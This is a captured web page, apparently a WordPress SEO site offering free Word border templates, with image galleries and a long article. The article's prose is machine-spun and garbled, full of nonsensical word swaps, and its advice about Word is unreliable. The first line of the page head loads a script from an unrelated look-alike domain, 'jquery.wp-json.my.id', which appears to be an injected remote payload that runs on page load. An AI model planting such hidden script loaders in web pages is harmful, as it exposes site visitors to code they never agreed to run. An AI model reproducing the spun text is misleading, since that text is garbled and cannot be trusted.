

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/word-border-templates-free-download/
body_size: 9587
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Word Border Templates Free Download &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/posts/1401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://business.fromgrandma.best/word-border-templates-free-download/" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=1401' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fword-border-templates-free-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fword-border-templates-free-download%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-1401 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-1401" class="post-1401 post type-post status-publish format-standard has-post-thumbnail hentry category-word-template" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Word Border Templates Free Download</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-01-12T17:53:53+00:00">January 12, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://business.fromgrandma.best/word-border-templates-free-download/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download/" title="Free Page Borders For Microsoft Word, Download Free Clip Art Inside Word Border Templates Free Download"><img width="2057" height="2560" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-scaled.jpg" class="entry-image-single" alt="Free Page Borders For Microsoft Word, Download Free Clip Art Inside Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-scaled.jpg 2057w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-768x956.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1234x1536.jpg 1234w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1646x2048.jpg 1646w" sizes="(max-width: 2057px) 100vw, 2057px" title="Free Page Borders For Microsoft Word, Download Free Clip Art inside Word Border Templates Free Download" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p style="text-align: justify;">Word Border Templates Free Download. The Fill-in enactment in Microsoft word permits you to solicit the client from your Word Border Templates Free Download questions that like filled in, will be embedded into your record. Utilizing this gift just spares the client period in distinguishing where relevant data ought to go in your record. </p>
<p style="text-align: justify;">In   engagement you will have your photograph album printed at lulu.com or in imitation of some other independently publishing house, at that point download the Word Border Templates Free Download that admin gives. In suit you&#8217;re book is bound to be an eBook or a public notice imprinted upon your printer, set happening your edges and paper size in bearing in mind manner. In the Page Setup order bunch on the house relation in the lace has a catch for Page Layout and Margins. </p><p><a href="https://business.fromgrandma.best/word-border-templates-free-download/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download/" title="004 Certificate Border Template Word Free Download Pi5Rerzbt Regarding Word Border Templates Free Download"><img width="1920" height="2432" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download.jpg" class="entry-image-single" alt="004 Certificate Border Template Word Free Download Pi5Rerzbt Regarding Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download.jpg 1920w, https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download-768x973.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download-1213x1536.jpg 1213w, https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download-1617x2048.jpg 1617w" sizes="(max-width: 1920px) 100vw, 1920px" title="004 Certificate Border Template Word Free Download Pi5Rerzbt regarding Word Border Templates Free Download" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p style="text-align: justify;">Frequently organizations will ridicule going on their booklet pamphlet printing to get some thought of what it will resemble in the past sending it to the print shop. One of the choices you have accessible to you to scheme your do something going on and perceive how you compulsion to enhancement anything out upon the pages is Microsoft word. word offers a large work of inherent Word Border Templates Free Download that you can use as a premise to start your structure, giving you certain lines and formats to utilize, guaranteeing that once finished, your booklet handout printing will charge your necessities and objectives. </p>
<p style="text-align: justify;">Pick the Word Border Templates Free Download you quality is the best format for your printed plan. This will present you a smart thought upon how much data you can consolidate into the handout, what number of pictures you can utilize and how the structure will grab the eye of your crowd. when planning booklet handout imprinting in word it&#8217;s ideal to just utilize this as a rule, in the concern that you craving results molest the structure administrations offered by your printing organization. Some will allow your word template and once revise it to guarantee it gives the best outcomes and mood to in reality have an effect upon your crowd. </p>
<p style="text-align: justify;">The expansion must be focused and your must not go external the overlap lines. This is fittingly significant and presumably probably the hardest business to accomplish in battle you&#8217;re not a printing proficient. This is the defense the word template are thus useful. These Word Border Templates Free Download use content boxes and as long as you utilize these you won&#8217;t have an thing taking into account size on the page. </p>
<p style="text-align: justify;">Working inside content boxes couldn&#8217;t be simpler which is the excuse word template are an amazing spot to taunt stirring your booklet pamphlet printing plan. Inside the content bin prefer the content that is appeared and erase it, you would now be skilled to type in the data you infatuation to include, regardless of whether it&#8217;s a heading, square of content or your contact data. Remain inside the content box, don&#8217;t be enticed to make the container greater, in open of the fact that you will lose your lines and could leave focus or exceeding your crease lines. It is basic that you keep the content boxes the size they are appeared in the Word Border Templates Free Download to reach the best outcomes. </p>
<p style="text-align: justify;">Supplanting pictures is similarly as simple. pick a top notch portray that is significant to your concern and what you are attempting to reach right now crusade. Snap on the picture showed on the Word Border Templates Free Download and later paste your characterize in it&#8217;s place. It really is that simple. </p>
<p style="text-align: justify;">Information Color Online is the web division of a main print shop situated in Australia. The processing has more than twenty years involvement in the same way as the business giving clients top notch printed materials. information Color Online acquainted a easy like use requesting entry which empowers clients to put orders seven days every week, twenty four hours per day. The handing out transports across the country and their costs are reasonable. They pay for a fast and thriving assist that clients can depend on. The site utilizes Word Border Templates Free Download or clients can transfer their own structures as an other comfort.</p>
<p style="text-align: justify;">If you are looking for Word Border Templates Free Download, you&#8217;ve arrive to the right place. We have some images more or less Word Border Templates Free Download including images, pictures, photos, wallpapers, and more. In these page, we also have variety of images available. Such as png, jpg, flourishing gifs, pic art, logo, black and white, transparent, etc. Here they are:</p>
<div style="background: #eee; display: grid; grid-template-columns: auto auto auto;">
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Certificate Border, Download Free Clip Art, Free Clip with Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-clipart-with-word-border-templates-free-download.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-clipart-with-word-border-templates-free-download.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-clipart-with-word-border-templates-free-download.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Certificate Border Clipart with Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>012 Microsoft Office Word Newsletter Templates Template regarding Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download-scaled.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download-scaled.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download-scaled.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>010 Template Ideas Ms Word Border Templates Free Download for Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Page Borders For Microsoft Word, Download Free Clip Art regarding Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Best Free Microsoft Word Certificate Borders Templates regarding Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>018 Ms Word Border Templates Free Download Png For Holiday with Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Blank Invitation Templates For Microsoft Word Wedding inside Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>004 Certificate Border Template Word Free Download Pi5Rerzbt regarding Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-scaled.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-scaled.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-scaled.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Page Borders For Microsoft Word, Download Free Clip Art inside Word Border Templates Free Download</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Page Borders For Microsoft Word, Download Free Clip Art inside Word Border Templates Free Download</p>
</div>
</div>
</p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Word Border Templates Free Download"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download/" title="Free Page Borders For Microsoft Word, Download Free Clip Art Inside Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Page Borders For Microsoft Word, Download Free Clip Art Inside Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Page Borders For Microsoft Word, Download Free Clip Art inside Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download/" title="Best Free Microsoft Word Certificate Borders Templates Regarding Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Best Free Microsoft Word Certificate Borders Templates Regarding Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/best-free-microsoft-word-certificate-borders-templates-regarding-word-border-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Best Free Microsoft Word Certificate Borders Templates regarding Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download/" title="012 Microsoft Office Word Newsletter Templates Template Regarding Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="012 Microsoft Office Word Newsletter Templates Template Regarding Word Border Templates Free Download" loading="lazy" 